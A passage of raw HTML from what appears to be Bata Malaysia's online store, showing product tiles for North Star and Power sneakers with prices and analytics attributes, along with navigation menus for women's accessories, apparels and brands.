        aria-labelledby="brand-521D_2023_5809063 product-521D_2023_5809063-name product-521D_2023_5809063-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5809063-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_5809063-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5809063" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5809063.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.00">
            
                <div class="format-price-layout">
                    
                    RM 49.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5809063"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2023_5809063"
    data-dimension1="521D_055800634587W"
    data-dimension2="5809063"
    data-dimension3="521D_2023_5809063"
    data-price="49.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your style and comfort with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman on the go. Crafted from durable PU synthetic upper and featuring a soft textile lining, these sneakers ensure a snug yet breathable fit. The sturdy PVC outsole provides excellent traction, making them perfect for both casual outings and daily errands. Embrace effortless chic with these versatile sneakers that seamlessly blend fashion and function, making every step a stylish one!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055800634587W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE AQUA"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/backpacks/" aria-label="Backpacks">
                <span class="cc-menu__thirdLevel__title">Backpacks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/handbags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/wallet/" aria-label="Wallet">
                <span class="cc-menu__thirdLevel__title">Wallet</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/women/accessories/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Women Accessories
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/apparels/" data-menu-index="2" data-menu-selection="Apparels" aria-label="Apparels" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Apparels</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Apparels</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/joggers-and-bottoms/" aria-label="Joggers and Bottoms">
                <span class="cc-menu__thirdLevel__title">Joggers and Bottoms</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/shorts/" aria-label="Shorts">
                <span class="cc-menu__thirdLevel__title">Shorts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/t-shirt-and-polos/" aria-label="T-shirt and Polos">
                <span class="cc-menu__thirdLevel__title">T-shirt and Polos</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <a href="https://www.bata.com/my/women/apparels/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Women Apparels
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/red-label/" aria-label="Red Label">
                <span class="cc-menu__thirdLevel__title">Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/marie-claire/" aria-label="Marie Claire">
                <span class="cc-menu__thirdLevel__title">Marie Claire</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bataflexible/" aria-label="BataFlexible">
                <span class="cc-menu__thirdLevel__title">BataFlexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/floatz-by-bata/" aria-label="Floatz by Bata">
                <span class="cc-menu__thirdLevel__title">Floatz by Bata</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__brandsSection">
    
        <span class="cc-menu__brandsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="experience-region experience-brandsRegion"><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/my/women/brand/bata/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="458" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" media="(min-width: 768px)" width="343" height="458" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20343%20458%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" alt="Bata" title="Bata" width="343" height="458" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw6427104f/brand/bata.png?q=80" alt="Bata"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/my/women/brand/red-label/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=357&amp;q=80" media="(min-width: 1024px)" width="357" height="476" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="500" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20500%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=375&amp;q=80" alt="Bata Red Label" title="Bata Red Label" width="375" height="500" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw49de21fc/brand/bata-red-label.png?q=80" alt="Bata Red Label"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div></div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Men" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Men</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/men/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/men/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/men/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8286876">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8286876" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8286876">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8286876"
        data-analytics-product-id="521D_2024_8286876"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html"
